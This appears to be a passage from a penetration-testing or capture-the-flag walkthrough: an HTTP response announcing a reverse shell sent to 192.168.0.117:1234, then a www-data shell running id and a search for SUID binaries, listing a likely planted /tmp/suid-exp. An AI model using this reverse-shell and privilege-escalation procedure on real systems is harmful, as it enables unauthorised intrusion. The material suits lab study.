 Content-Length: 44
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.0.117:1234<p>
[/var/www/html/upload/]$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[/var/www/html/upload/]$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/gpasswd
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/X
/usr/bin/passwd
/usr/bin/sudo
/tmp/suid-exp
/bin/ping6
/bin/fusermount
/bin/umount
/bin/mount
/bin/su
/bin/ping
/bin/ntfs-3g